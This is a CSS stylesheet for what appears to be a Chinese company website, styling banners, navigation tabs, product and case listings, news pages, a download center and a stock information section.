.con-banner .cb-text .cbt-line{width: 126px;height: 1px;background: #ffffff;margin: 10px 0;}
.con-banner .cb-text .cbt-engli{font-size: 24px;}
/**/
.con-nav{width: 100%;/*background:#fff url(../images/nav_bgli.gif) no-repeat left top!important;*/height:69px;line-height:69px;border-bottom: 1px solid #e8e8e8;position:relative;}
.con-nav ul{width: 1200px;margin: 0 auto;}
.con-nav ul li{float: left;padding-right:65px;}
.con-nav ul li a{display: block;font-size:16px;color:#666666;position: relative;text-align:center;}
.con-nav ul li a:hover{color: #22908c;}
.con-nav ul li:first-child a{/*border-left: 1px solid #d1d1d1;*/}
.con-nav ul li.active a{color: #22908c;}
.con-nav .line{display:block;width:0px;height:4px;background:#22908c;position:absolute;left:0px;top:0px;}


/**/
.con-wapper{width: 100%;background-color: #f9f9f9;padding-bottom: 26px;}
.conw-main{width: 1200px;margin: 0 auto;position: relative;}
/**/
.conwm-line{width: 100%;height: 1px;background-color: #e8e8e8;position: absolute;top: 66px;}
.conwm-tab{width: 464px;margin: 0 auto;padding: 48px 0;position: relative;z-index: 2;}
.conwm-tab a{display: block;float: left;width: 23.7%;height: 32px;border: 1px solid #dcdcdc;background-color: #ffffff;text-align: center;margin-right: 8px;font-size: 16px;color: #666666;line-height: 32px;border-radius: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.conwm-tab a:last-child{margin-right: 0;}
.conwm-tab a.active{background-color: #22908c;border: 1px solid #22908c;color: #ffffff;}
.conwm-tab a:hover{background-color: #22908c;border: 1px solid #22908c;color: #ffffff;}
/**/
.conwm-list .cl-tlt{padding-bottom: 20px;width: 100%;border-bottom: 1px solid #cccccc;margin-bottom: 30px;}
.conwm-list .cl-tlt span{font-size: 24px;color: #333333;padding-left: 10px;position: relative;}
.conwm-list .cl-tlt span i{display: block;height: 23px;border-left: 3px solid #22908c;position: absolute;left: 0;top: 5px;}
.conwm-list .cl-control a{display: block;float: right;width: 29px;height: 29px;}
.conwm-list .cl-control a.cl-left{background: url("../images/arrow01.png") no-repeat;background-size: cover;margin-right: 10px;}
.conwm-list .cl-control a.cl-left:hover{background: url("../images/arrow02.png") no-repeat;background-size: cover;}
.conwm-list .cl-control a.cl-right{background: url("../images/arrow03.png") no-repeat;background-size: cover;}
.conwm-list .cl-control a.cl-right:hover{background: url("../images/arrow04.png") no-repeat;background-size: cover;}
/**/
.conwm-list .cl-list-cell{margin-bottom: 60px;overflow:hidden;}
.conwm-list .cl-list-cell li{width: 23.5%;margin-right: 2%;background-color: #ffffff;float: left;}
.conwm-list .cl-list-cell li:last-child{margin-right: 0;}
.conwm-list .cl-list-cell li a{display: block;width: 100%;height: 100%;}
.conwm-list .cl-list-cell li a .clc-img{display: block;width: 100%;overflow: hidden;}
.conwm-list .cl-list-cell li a .clc-img img{display: block;width: 100%;}
.conwm-list .cl-list-cell li a .clc-bottom{border-top: 1px solid #ededed;padding: 22px 9%;}
.conwm-list .cl-list-cell li a .clc-bottom .clc-tlt{font-size: 14px;color: #333333;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.conwm-list .cl-list-cell li a .clc-bottom .clc-small{font-size: 14px;color: #888888;margin-top: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.conwm-list .cl-list-cell li:hover{box-shadow: 0 0 5px rgba(0,0,0,0.25)}
.conwm-list .cl-list-cell li:hover .clc-bottom{border-top: 1px solid #22908c;}
.conwm-list .cl-list-cell li:hover .clc-img img{transform:scale(1.2);-webkit-transform:scale(1.2)}
.conwm-list .cl-list-cell li:hover .clc-bottom .clc-tlt{color: #22908c;}
.conwm-list .cl-list-cell .swiper-container{visibility:hidden;}

.clListSwiper-box{display: block;width: 100%;height: 100%;background:#fff;}
.clListSwiper-box .clc-img{display: block;width: 100%;overflow: hidden;}
.clListSwiper-box .clc-img img{display: block;width: 100%;}
.clListSwiper-box .clc-bottom{border-top: 1px solid #ededed;padding: 22px 9%;}
.clListSwiper-box .clc-bottom .clc-tlt{font-size: 14px;color: #333333;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.clListSwiper-box .clc-bottom .clc-small{font-size: 14px;color: #888888;margin-top: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.clListSwiper-box:hover{box-shadow: 0 0 5px rgba(0,0,0,0.25)}
.clListSwiper-box:hover .clc-bottom{border-top: 1px solid #22908c;}
.clListSwiper-box:hover .clc-img img{transform:scale(1.2);-webkit-transform:scale(1.2)}
.clListSwiper-box:hover .clc-bottom .clc-tlt{color: #22908c;}

/**/
.conwm-classics{width: 100%;background-color: #ffffff;padding: 0 25px;padding-bottom: 26px;}
.conwm-classics .cc-tlt{padding-bottom: 20px;width: 100%;border-bottom: 1px solid #cccccc;margin-bottom: 30px;padding-top: 45px;}
.conwm-classics .cc-tlt span{font-size: 24px;color: #333333;padding-left: 10px;position: relative;}
.conwm-classics .cc-tlt span i{display: block;height: 23px;border-left: 3px solid #22908c;position: absolute;left: 0;top: 5px;}
/**/
.classicSwiper{position: relative;}
.cc-slider li a{display: block;}
.cc-slider li a span{display: block;width: 100%;overflow: hidden;}
.cc-slider li a span img{display: block;width: 100%;}
.cc-slider li a p{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: 50px;line-height: 50px;font-size: 14px;color: #666666;text-align: center;}
.cc-slider li:hover img{transform:scale(1.2);-webkit-transform:scale(1.2)}
.cc-slider li:hover p{color: #22908c;}
.classicSwiper-handle a{width: 16px;height: 44px;position: absolute;top: 40%;margin-top: -22px;display: block;z-index: 100;}
.classicSwiper-next{background: url("../images/classicsleft.png") no-repeat center;background-size: cover;left: 0;}
.classicSwiper-prev{background: url("../images/classicsright.png") no-repeat center;background-size: cover;right: 0;}
/**/
.conwm-solve{background-color: #ffffff;padding: 45px 25px;width: 1200px;margin: 0 auto;margin-top: 28px;}
.conwm-solve .cs-project{width: 59%;}
.conwm-solve .cs-project .csp-list a{display: block;}
.conwm-solve .cs-project .csp-list a dl{position: relative;padding-left: 96px;padding-top: 22px;}
.conwm-solve .cs-project .csp-list a dl dt{display: block;width: 80px;height: 80px;position: absolute;top: 22px;left: 0;overflow: hidden;}
.conwm-solve .cs-project .csp-list a dl dt img{width: 100%;}
.conwm-solve .cs-project .csp-list a dl dd{width: 100%;}
.conwm-solve .cs-project .csp-list a dl dd p{font-size: 18px;color: #333333;margin-bottom: 10px;overflow: hidden;width: 100%;white-space: nowrap;text-overflow: ellipsis;}
.conwm-solve .cs-project .csp-list a dl dd div{font-size: 14px;color: #666666;height: 40px;overflow: hidden;width: 100%;}
.conwm-solve .cs-project .csp-list a:hover p{color: #22908c;}
.conwm-solve .cs-project .csp-list a:hover dl dt img{transform:scale(1.2);-webkit-transform:scale(1.2)}
.conwm-solve .cs-download{width: 33%;}
.conwm-solve .cs-download .csd-list a{display: block;height: 40px;color: #666666;border-bottom: 1px solid #e9e9e9;font-size: 14px;padding-top: 14px;padding-left: 35px;background: url("../images/download.png") no-repeat left 12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}


/*品质保障*/
.inward-title{font-size: 24px;color: #333333;text-align: center;margin-bottom: 38px;margin-top: 30px;}
.inward-leftbox{width: 43.6%;}
.inward-rightbox{width: 55.5%;}
.inward-cell{width: 100%;position: relative;overflow: hidden;}
.inward-cell span{display: block;width: 100%;overflow: hidden;}
.inward-cell span img{width: 100%;}
.inward-cell .ic-text{position: absolute;bottom: -200px;padding: 15px 25px;background: rgba(0,0,0,0.5);width: 100%;}
.inward-cell .ic-text p:first-child{font-weight: bold;font-size: 14px;color: #ffffff;}
.inward-cell .ic-text p:last-child{font-size: 14px;color: rgba(225,225,225,0.6);}
.inward-cell:hover .ic-text{bottom: 0;}
.inward-cell:hover span img{transform:scale(1.2);-webkit-transform:scale(1.2)}
.inward-rightbox .ir-cell-box .inward-cell{width: 49%;margin-bottom: 1.9%;}
/**/

.master a{display: block;width: 32%;float: left;margin-right: 2%;margin-top: 30px;}
.master a:nth-child(3n){margin-right: 0;}
.master .ms-img{display: block;width: 100%;border: 1px solid #d6d6d6;}
.master .ms-img img{width: 100%;}
.master .ms-text{font-size: 14px;}
.master .ms-text p:first-child{font-weight: bold;color: #333333;margin-top: 15px;margin-bottom: 10px;}
.master .ms-text p:last-child{color: #666666;height:40px;overflow: hidden;}
/**/
.fun-title{background-color: #22908c;padding:10px 0;}
.fun-title .ft-box{width: 1200px;margin: 0 auto;}
.fun-title .ft-box span{font-size: 14px;color: #ffffff;line-height: 28px;}
.fun-title .ft-box .ft-nav a{display: block;float: right;padding: 3px 15px;
	border-radius: 20px;color: #ffffff;margin-right: 20px;border: 1px solid transparent;
}

.fun-title .ft-box .ft-nav a.active{background-color: #f06888;border: 1px solid #e25979;}
.fun-title .ft-box .ft-nav a:hover{background-color: #f06888;border: 1px solid #e25979;}
.fun-title .ft-box .ft-rectangle a{float: left;font-size: 16px;color: #f6b5bf;padding: 0 14px;/*border-right: 1px solid #fbd4dd;*/margin-top: 3px;}
.fun-title .ft-box .ft-rectangle a.active{color: #ffffff;}
.fun-title .ft-box .ft-rectangle a:hover{color: #ffffff;}
/**/
.fun-main{width: 1200px;margin: 0 auto;overflow-x:auto;}
.fw-text{background-color: #ffffff;width: 100%;text-align: center;padding: 66px 0;border-bottom: 1px solid #d8d8d8;}
.fw-text .fw-name{font-size: 36px;color: #333333;font-weight: 100;}
.fw-text .fw-word{width:80%;line-height:30px;font-size: 14px;color: #666666;margin: 35px auto;}
.fw-text .fw-word img{max-width:100%;height:auto;}
.fw-text img{max-width: 100%;margin: 20px auto;display: block;}
/**/
.fw-list{padding: 72px 0;background-color: #f9f9f9;padding-bottom: 25px;}
.fw-list .redtlt{margin-bottom: 15px;}
.fw-list ul{margin-bottom: 45px;padding-left: 20px;}
.fw-list ul li{font-size: 16px;color: #bdbdbd;list-style: disc;margin-bottom: 15px;}
.fw-list ul li span{color: #666666}
/**/
.fw-choose{background-color: #ffffff;/*height: 400px;*/padding: 58px 0;}
/**/
.argument .redtlt{padding: 50px 0 20px 0;}
.argument-list{border-top: 1px solid #e6e4e3;}
.argument-list table{width: 100%;}
/*.argument-list tr{}*/
.argument-list tr td{border-bottom: 1px solid #e6e4e3;}

.argument-list tr td:first-child{width: 19%;height: 100%;
	border-right: 1px solid #e6e4e3;padding: 10px 0;
    font-size: 14px;color: #333333;
	padding-left: 65px;
}
.argument-list tr td:last-child{width: 80%;
	padding: 10px 0;font-size: 14px;color: #666666;padding-left: 50px;}
.argument-size{margin-bottom: 54px;}
.argument-size table{width: 100%;}
.argument-size table tr th{height: 48px;background-color: #f6f6f6;font-size: 16px;color: #333333;
text-align: center;font-weight: 100;border-right: 1px solid #e6e4e3;
}
.argument-size table tr th:nth-child(1){width: 19%;}
.argument-size table tr th:nth-child(2){width: 30%;}
.argument-size table tr th:nth-child(3){width: 51%;border-right: none;}
.argument-size table tr td{text-align: center;font-size: 14px;color: #666666;height: 48px;line-height: 48px;
border-bottom: 1px solid #e6e4e3;border-right: 1px solid #e6e4e3;
}
.argument-size table tr td:last-child{border-right: none;}

/**/
.conwm-tab.device-tab{width: 700px;}
.conwm-tab.device-tab a{width: 18.7%;}
.conwm-list .cl-tlt span i.eng{top: 1px;}

/**/
/*
.traitbanner{width: 100%;height: 750px;
	background: url("../images/traitban.png") no-repeat center;background-size: cover;}
*/
.traitbanner{padding:89px 0 25px;background-repeat:no-repeat !important;background-size:cover !important;background-position:center center !important;border-bottom:1px solid #d8d8d8;position:relative;}
.traitbanner .contain{position:relative;}
.traitbanner-img{width:45.16666666666667%;text-align:center;float:left;}
.traitbanner-img img{max-width:100%;height:auto;}
.traitbanner-box{width:51.66666666666667%;float:right;margin:1.25rem 0 0;}
.traitbanner-box .t1{line-height:54px;font-size:40px;font-weight:lighter;color:#e60012;}
.traitbanner-box .t2{line-height:40px;font-size:28px;font-weight:lighter;margin:15px 0 0;}
.traitbanner-box .t3{line-height:27px;font-size:16px;color:#666666;margin:25px 0 0;}
.traitbanner-box ul{font-size:0px;}
.traitbanner-box ul li{display:inline-block;width:64px;height:64px;line-height:62px;text-align:center;font-size:18px;color:#666666;font-weight:lighter;border:1px solid #cccccc;border-radius:100%;margin:22px 14px 0 0;}


/*.traitbanner*/
.trait-brown{background-color: #f9f9f9;padding-bottom: 73px;}
.trait-brown .redtlt{padding-top: 50px;}
.trait-white .redtlt{padding-top: 55px;}
.tb-small{font-size: 18px;color: #333333;padding-left: 15px;margin: 15px 0;}

.tb-list{padding-left:30px;}
.tb-list li{font-size: 14px;color: #bdbdbd;list-style: disc;margin-bottom: 15px;}
.tb-list li:last-child{margin-bottom: 0;}
.tb-list li span{color: #666666}
.tb-annotation{padding: 0 15px;font-size: 14px;color: #666666;margin: 30px 0;}
.tb-img{display: block;margin: 0 auto;max-width: 90%;}

.data-load{width: 100%;padding: 20px;background-color: #ffffff;border: 1px solid #ebebeb;margin-top: 25px;}
.dl-text p:first-child{font-size: 18px;color: #333333;margin-bottom: 15px;}
.dl-text p:last-child{font-size: 14px;color: #666666;}
.dl-button{display: block;width: 142px;border: 1px solid #dfdfdf;height: 39px;
font-size: 14px;color: #666666;
	background: url("../images/download.png") no-repeat  27px center;
	padding-left: 59px;line-height: 39px;
	border-radius: 20px;margin-top: 8px;
}

/*产品中心---end*/



/*精选案例 ---start*/
.casebanner{background: url(../images/caseban.jpg) no-repeat center;}
.casebanner .cb-text{color: #000000;}
.casebanner .cb-text .cbt-line{background-color: #000000;}

.case-list{background-color: #f9f9f9;width: 100%;padding-top: 48px;padding-bottom: 67px;}
.case-list ul{width: 1200px;margin: 0 auto;margin-bottom: 30px;}
.case-list li{width: 31.5%;margin-right: 2.75%;padding: 17px 20px;
	background-color: #ffffff;border: 1px solid #eaeaea;cursor: pointer;float: left;
	margin-bottom: 25px;}
.case-list li:nth-child(3n){margin-right: 0;}
.case-list li div{width: 100%;overflow: hidden;}
.case-list li div img{display: block;width: 100%;}
.case-list li p{font-size: 14px;color: #666666;text-align: center;padding-top: 20px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.case-list li:hover p{color: #22908c;}
.case-list li:hover div img{transform:scale(1.2);-webkit-transform:scale(1.2);}
.case-list li:hover{box-shadow: 0 0 10px rgba(0,0,0,0.1);}

.solution-list{padding-top: 43px;}
.solution-list{background-color: #f9f9f9;}
.solution-list ul{width: 1200px;margin: 0 auto;padding-bottom: 20px;}
.solution-list ul li{width: 48%;background-color: #ffffff;border: 1px solid #e9e9e9;margin-bottom: 20px;}
.solution-list ul li:nth-child(2n-1){float: left;}
.solution-list ul li:nth-child(2n){float: right;}
.solution-list ul li a{display: block;}
.solution-list ul li  a dl{position: relative;
	padding: 15px 0;
	padding-left: 110px;}
.solution-list ul li  a dl dt{display: block;width: 80px;height: 80px;position: absolute;top: 10px;left: 15px;overflow: hidden;}
.solution-list ul li  a dl dt img{width: 100%;}
.solution-list ul li  a dl dd{width: 100%;padding-right: 34px;}
.solution-list ul li  dl dd p{font-size: 18px;color: #333333;margin-bottom: 10px;overflow: hidden;width: 100%;white-space: nowrap;text-overflow: ellipsis;}
.solution-list ul li  a dl dd div{font-size: 14px;color: #666666;height: 40px;overflow: hidden;width: 100%;}
.solution-list ul li  a:hover p{color: #22908c;}
.solution-list ul li  a:hover dl dt img{transform:scale(1.2);-webkit-transform:scale(1.2)}
.solution-list ul li  a:hover{box-shadow: 0 0 10px rgba(0,0,0,0.2);}
.solution-list .purchase{margin-top: 50px;}

/**/
.case-details{background-color: #f9f9f9;padding-top: 40px;padding-bottom: 49px;}
.case-details .cased-box{padding: 50px;padding-top: 45px;background-color: #ffffff;width: 72.5%;border: 1px solid #f3f3f3;}
.case-details .cased-box .csb-tlt{font-size: 24px;color: #22908c;padding-bottom: 20px;border-bottom: 1px solid #e5e5e5;font-weight: 100;}
.case-details .cased-box .csb-img{width: 100%;display: block;margin-top: 17px;}
.case-details .cased-box .csb-small{font-size: 14px;color: #333333;font-weight: bold;margin: 20px 0;}
.case-details .cased-box p{font-size: 14px;color: #666666;margin-bottom: 10px;}
.csb-paging{padding: 20px 0;border-top: 1px solid #e5e5e5;border-bottom: 1px solid #e5e5e5;}
.csb-paging a{display: block;color: #4b4b4b;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.csb-paging a:first-child{margin-bottom: 10px;}
.csb-paging a span{color: #666666;}
.csb-paging a:hover span{color: #22908c;}

.casebackbtn{width: 140px;height: 42px;display: block;
	background: #22908c url("../images/caseback.png") no-repeat  26px center;color: #ffffff;
	line-height: 42px;
	padding-left: 54px;
	margin: 0 auto;
	margin-top: 44px;
}

.cased-recommend{width: 24%;background-color: #ffffff;border: 1px solid #f3f3f3;padding: 20px;}

.rec-list a{display: block;height: 38px;line-height: 38px;
	border-bottom: 1px dashed #e2e2e2;padding-left: 18px;
white-space: nowrap;overflow: hidden;text-overflow: ellipsis;
}
.rec-list a i{display: inline-block;width: 5px;height: 5px;background-color: #b5b5b5;border-radius: 20px;margin-right: 5px;
position: relative;top: -2px;
}
.rec-list a:hover{color: #22908c;}

.solu-details{padding-bottom: 0;}
.solubox .csb-tlt{text-align: center;}
.solubox .csb-paging a{margin: 0;}
.solu-details .purchase{margin-top: 50px;}

.solu-details .cased-recommend .redtlt span{font-size: 18px;}
.solu-details .cased-recommend .redtlt span i{height: 20px;top: 3px;}

/*精选案例 ---end*/


/**产品中心**/
/*product*/
/*news-energy*/
.pro{ height:auto; overflow:hidden; padding:38px 0 0 0;}
.pro_cn{width:226px; height:42px; line-height:42px; margin:0 auto; text-align:center;}
.pro_cn h3{ display:inline-block; background-color:#f4f4f4; color:#333; font-size:30px; width:auto; height:42px; padding:0 14px;}

.pro_en{ color:#888; font-size:14px; padding-top:14px; text-align:center;}
.pro_selShow{ height:auto; overflow:hidden; padding-top:25px;}
.pro_list ul{overflow:hidden;margin-left:-26.6666666px;}
.pro_list li{ float:left; position:relative; background-color:#FFF; width:280px; height:330px; overflow:hidden; margin:20px 0px 0px 26.6666666px; display:inline;}

.pro_line{width:46px;height:3px;background:#dfdfdf;display: block;margin:20px auto;}


.pro_po{width:280px; height:330px;}
.pro_po a{ display:block;}
.pro_po a img{max-height:250px;height:248px;width:100%;object-fit:cover;margin:0px auto;display: block;padding:20px;}
.pro_po h4{padding-left:20px;text-overflow:ellipsis;white-space:nowrap; text-align:left; font-size:14px;color:#333;margin-top:15px;margin-bottom:5px;}
.pro_poName{display:block!important;font-size:14px;color:#888;line-height:30px; overflow:hidden;text-overflow:ellipsis; white-space:nowrap; text-align:left; padding-left:20px;}

.pro_show{ position:absolute; top:0; left:0; z-index:20; background:url(../images/pro_lyy.png) repeat; width:280px; height:330px;display:none;}
.pro_list li:hover .pro_show{display: block;}
.pro_show a{ display:block;padding:30px 20px;text-align:center;}
.pro_show a p{color:#fff;font-size:18px;}
.pro_show a span{ display:block; cursor:pointer;line-height:28px;}
.pro_show a b{ display:inline-block; cursor:pointer;}
.pro_shname{ margin-bottom:14px;}
.pro_shname{ display:block; color:#FFF; font-size:18px; width:100%; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;font-weight:bolder;}
.pro_shintro{ color:#fff; font-size:14px; padding-bottom:30px;}
.pro_shMore{ display:block; color:#FFF; font-size:14px; width:50%;border-radius:20px; height:36px; line-height:36px!important; text-align:center; border:1px solid #FFF; margin:0 auto;}
.pro_shMore b{ background:url(../images/pro_lmicon.png) no-repeat right; padding-right:26px; font-weight:normal;}

.pro_box{ background-color:#FFF; height:auto; overflow:hidden; padding:28px 25px 30px 25px; margin-top:20px;margin-bottom:40px;}
.solution{width:100%;}

.pro_Bt{ height:24px; margin-bottom:7px;padding-bottom:40px;border-bottom:1px solid #dcdcdc;}
.pro_Btname{ background:url(../images/pro_soline.jpg) no-repeat left; padding-left:14px; color:#333; font-size:22px; display:inline;}
.pro_Btmore{ background:url(../images/pro_micac.png) no-repeat right; padding-right:16px; line-height:16px; margin-top:8px; display:inline-block;}
.pro_Btmore:hover{ background:url(../images/pro_micho.png) no-repeat right;}

.pro_solname{ padding-top:8px;}
.pro_solname a{ display:block; font-size:16px; width:320px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.pro_solintro{ color:#888; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.solution .pro_Bdlist{ width:404px;}
.pro_Bdlist{ height:265px; overflow:hidden;}
.pro_Bdlist li{ height:37px; line-height:37px; border-bottom:1px dotted #dcdcdc;}
.pro_Bdlist li a{ display:block; font-size:14px; height:37px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.body_c .news_chnal{ margin-top:42px;}
.pro_Bd {height:auto;margin-top:20px;}
.body_c .search_chnal{ margin-top:42px;}

/*新闻*/
.news_chnal{ background:url(../images/news_chline.png) repeat-x; height:33px; text-align:center;}
.news_chnal a{cursor:pointer;display:inline-block; background-color:#FFF; font-size:16px; width:auto; height:31px; line-height:31px; padding:0 20px; overflow:hidden; margin:0 6px; border:1px solid #d4d4d4; border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px;}
.news_chnal a.cur,.news_chnal a:hover{ background-color:#22908c; color:#FFF; border:1px solid #22908c;}

.news_chnal span{cursor:pointer;display:inline-block; background-color:#FFF; font-size:16px; width:auto; height:31px; line-height:27px; padding:0 20px; overflow:hidden; margin:0 6px; border:1px solid #d4d4d4; border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px;}
.news_chnal span.cur,.news_chnal span:hover{ background-color:#22908c; color:#FFF; border:1px solid #22908c;}


.case_Mname{ display:block; font-size:14px; height:30px; padding-top:10px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; text-align:center;}
.case_list li:hover{color:#22908c;}
#cases .swiper-button-prev{background:url(../images/case_mlac.png) no-repeat;left:0;width:20px;height:44px;}
#cases .swiper-button-next{background:url(../images/case_mrac.png) no-repeat;right:0;width:20px;height:44px;}


.addnote{float:right;width:80%;}

/**产品新闻**/
#casenews{padding-bottom:35px;}
#casenews ul li{width:50%;float:left;margin-top:15px;}
#casenews ul li span.dsp{width:16%;max-width:100%;}
.col-md-6 .dsp img{max-width:100%;}
#casenews ul li img{float:left;margin-right:20px;}
#casenews ul li h4{font-weight:normal;margin-bottom:10px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
#casenews ul li h4 a{color:#333;font-size:18px;}
#casenews ul li h4 a:hover{color:#22908c;}
#casenews ul li p{font-size:14px;color:#888;}
#casenews .swiper-pagination-bullet-active{background:#22908c;}

/**案例列表页**/
.case{overflow:hidden;}
.case ul li{ float:left;width:390px; height:330px;margin:50px 10px 0px 0px; display:inline;text-align:center;}
.case ul li .casepic{width:100%;height:275px;background:#fff;position:relative;}
.case ul li .casepic img{max-width:100%;height:100%;object-fit:cover;}
.case ul li p img{max-width:100%;margin:0px auto;display: block;}
.case ul li h4{text-align:center;font-weight:normal;color:#666;margin-top:15px;font-size:14px;}
.case ul li.lastli{margin-right:0px;}
.case .case_show{position: absolute;top:0px;left:0;display:none;z-index:20;background: url(../images/pro_lyy.png) repeat;width:390px;height:275px;}
.case .case_show a{display: block;padding:25px;}

.case .case_name{font-size:18px;color:#fff;font-weight:bold;text-align:center;display: block;margin-bottom:20px;}
.case .case_name a{ display:block; font-size:16px; width:320px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.case .case_intro{ color:#fff;overflow:hidden; text-overflow:ellipsis;padding:20px 0px;line-height:25px;max-height:90px;display: block;}
.case a.case_More{display: block;width:127px;height:38px;text-align:center;line-height:38px;font-size:14px;border:1px solid #fff;margin:0px auto;border-radius:25px;padding:0px;color:#fff;}
.case a.case_More:hover{background:#fff;color:#222;}


.info-content {
	background-color: #fff;
	margin: 0 0 20px 0;
	/*box-shadow: 2px 2px 3px #ccc;*/
	border: 1px solid #e8e8e8;
}
.info-content img {
	margin: 12px 0;
	width:100%;
}
.info-content h4 {
	color: #333;
	padding: 2px 0 0 0;
	font-size: 14px;
}
.info-case h4{padding:10px 0px;}
.info-content p {
	line-height: 1.6;
}
.info-right {
	background-color: #fff;
	box-shadow: 2px 2px 3px #ccc;
}
.info-right blockquote {
	margin: 0;
	padding: 0;
}
.info-right h2 {
	font-size: 20px;
	color: #333;
	padding: 5px 10px;
}
.info-right h4 {
	color: #333;
	font-size: 16px;
	padding: 2px 0 0 15px;
	line-height: 1.6;
}
.dj{font-size:16px;color:#333;margin-bottom:20px;}

/**案例详情**/
.casecon{padding:30px;background:#fff;}
.casecon img{max-width:100%;margin:0px auto;}
.casecon h1{font-size:24px;margin-bottom:20px;margin-top:0px;border-bottom:1px solid #eee;padding-bottom:20px;color:#22908c;}
.casecon p{margin-top:20px;line-height:30px;}
.pnpage{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;margin:30px auto;padding:20px 0px;}
.pnpage p{margin-top:0px;}
.tjcase{padding:20px;margin-left: 110px;width: 24%;}
.tjcase blockquote{border-bottom:1px solid #eee;margin-bottom:5px;padding-bottom:5px;border-left:0px;}
.tjcase h2{border-left:5px solid #22908c;}
.tjcase h4{border-bottom:1px dashed #ccc;margin-bottom:10px;padding-bottom:10px;}
#warp_shBox1,#warp_shBox3{padding:80px 0px 70px;}



/***下载中心***/

#down h2{font-size:24px;color:#333;}
#down h2 a{width:106px;height:34px;display:inline-block;margin-left:10px;line-height:34px;text-align:center;color:#666;border:1px solid #dfdfdf;border-radius:25px;font-size:14px;}
#down h2 a:hover{background:#22908c;color:#fff;border-color:#22908c;}
#down .inpbox{width:50%;margin:30px 0px;}
#down .caption{text-align:center;}
#down .caption h4{margin-top:20px;}
#down .col-lg-3{margin-bottom:20px;text-align:center;}
.btn-def{background:#22908c;color:#fff;}
.btn-def:hover,.btn-def:focus{color:#fff;background:#1a6865;}

/**新闻列表**/
#newslist{max-width:550px;}
#newslist .swiper-button-next,#newslist .swiper-button-prev{background-color:#55575b;width:32px;height:80px;background-size:50% auto;opacity: 0.8;-moz-opacity: 0.8;filter:alpha(opacity=80);margin-top:-50px;}
#newslist .swiper-button-next{right:0px;}
#newslist .swiper-button-prev{left:0px;}
#newslist img{height:340px;width:100%;object-fit:cover;}
#newslist h5{padding:15px 20px;left:0px;bottom:0px;background:url(../images/blackbg.png) repeat;width:100%;}
#newslist h5 a{font-size:16px;color:#fff;}

.N_list .row{border-bottom:1px solid #f3f3f3;padding:30px;}
.N_list .newlspic a{display: block;width:285px;height:190px;overflow:hidden;}
.N_list h4{margin-bottom:15px;}
.N_list h4 a{color:#333;}
.N_list h4 a:hover{color:#22908c;}
.N_list p{color:#666;margin-top:20px;margin-bottom:80px;}
.N_list .row:hover{background:#f9f9f9;}
.N_list .time span{border-top:1px solid #666;color:#666;padding-top:5px;}
.N_list .time i{font-size:50px;text-align:center;font-style:normal;color:#666;}

/**新闻详情**/

#news .newsfr .tjnews,#news .newsfr .tjdown{background:#fff;margin-bottom:30px;padding:20px 0px;}
#news .newsfr ul{padding:5px 20px;}
#news .newsfr .tjdown a{background:#f9f9f9;color:#666;display: block;text-align:center;padding:10px 0px;margin-bottom:10px;}
#news .newsfr .tjdown a:hover{background:#22908c;color:#fff;}
.newsfr blockquote{padding:0px 10px;margin-left:15px;}
#news .newsfr ul li{border-bottom:1px dashed #f3f3f3;margin-bottom:10px;padding-bottom:10px;}
#news .newsfr ul li img{width:100%;display: block;margin:0px auto;}
#news .newsfr ul li a{display: block;}
#news .newsfr ul li h4 a{padding:10px;}
.tjnews blockquote a{font-size:14px;color:#666;cursor:pointer;}
.tjnews blockquote a:hover{color:#1a6865;}
.tjnews .firsth{left:0px;bottom:0px;width:100%;margin:0px auto;}
.tjnews .firsth a{background-color:rgba(0, 0, 0, 0.84);color:#fff;font-size:14px;display: block;padding:5px 0px;}
#news .newscon{background:#fff;}
#news .newscon img{max-width:100%;margin:0px auto;}
#news .newscon h1{font-size:24px;line-height:35px;margin-bottom:10px;color:#22908c;margin-top:20px;}
#news .newscon div.info{margin:0px;}
#news .newscon div.info a{color:#22908c;}
#news .newscon h1:hover{color:#22908c;}
#news .newscon p{margin:40px 0px;line-height:1.8;}
#news .newscon p.time{margin:0px;color:#888;}
.share{position:absolute;right:0px;top:0px;}
#news .newscon h1.h1tit{margin-top:0px;margin-bottom:20px;}
#news #newscontent p{margin:0px;}
#news .info{color:#666;}
.previous-next-links {
    line-height: 24px;
    overflow: hidden;
    padding: 10px 0px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    color: #8590a6;
    font-size: 15px;
    box-shadow: 0 1px 3px rgba(0,37,55,.05);
    box-sizing: border-box;
    margin-top:50px;
}
.return a{display: block;padding:10px 0px;background:#22908c;max-width:135px;margin:20px auto;margin-top:40px;text-align:center;color:#fff;position:relative;padding-left:10px;}
.return a:hover{background:#1a6865;}
.previous-next-links .ipre{background:url(../images/ipre.png) no-repeat left center;display:inline-block;width:16px;height:12px;margin-right:5px;}
.previous-next-links .inex{background:url(../images/inex.png) no-repeat right center;display:inline-block;width:16px;height:12px;margin-left:5px;}
.return .ireturn{background:url(../images/ireturn.png) no-repeat center;display:inline-block;width:18px;height:16px;position:absolute;left:15%;top:30%;}


/**股票**/
#shares .row{margin:0px;}
#shares .nav-tabs{border-bottom:1px solid #22908c;border-top:1px solid #e5e5e5;}
#shares .nav-tabs>li.active>a{border:1px solid #22908c;border-bottom-color:transparent;}
#shares .nav-tabs>li.active{border-top:3px solid #22908c;margin-top:-3px;}
#shares .nav>li>a{padding:10px 30px;}
#shares .kline{margin:40px auto;}
#shares .tab-content>.active{padding:50px;border:1px solid #e5e5e5;margin-top:15px;}
#shares .finance{border:1px solid #cccccc;}
#shares .finance table td{border:1px solid #ddd;}
